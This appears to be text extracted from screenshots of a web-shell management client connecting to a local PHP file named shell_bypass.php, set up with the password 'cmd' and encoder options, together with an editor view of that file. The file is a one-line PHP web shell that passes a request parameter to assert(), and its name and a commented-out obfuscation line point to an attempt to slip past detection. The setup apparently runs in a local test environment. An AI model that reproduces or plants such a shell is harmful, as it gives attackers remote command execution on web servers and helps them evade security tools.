 http://127.0.0.1/shell_bypass.php 127.0.0.1 本机地址 CZ88. 2022/07/17 11:22:09 2022/07/17 11:25:25
03/30 10:42:40 2022/03/30 10:45:34
03/30 00:00:41 2022/03/30 00:00:41
03/22 16:19:10 2022/03/23 19:55:49
编辑数据 (http://127.0.0.1/shell_bypass.php)
保存 清空 测试连接
基础配置
URL地址 * http://127.0.0.1/shell_bypass.php
连接密码 * cmd
网站备注
编码设置 UTF8
连接类型 PHP
编码器
default (不推荐)
base64
chr
请求信息
其他设置
成功
连接成功!
D:\phpstudy_pro\WWW\shell_bypass.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ? X
Explorer - C:\
amazon.profile hosts RSAPublicKey.ser redis.windows.conf redis.windows-service.conf shell.jsp shell.php
C: [Windows]
D: [Data]
1 <?php //$p = array('f'=>'a','pffff'=>'s','e'=>'fffff','lfaaaa'=>'r','nnnnn'=
2 assert($_REQUEST[cmd]);
3 ?>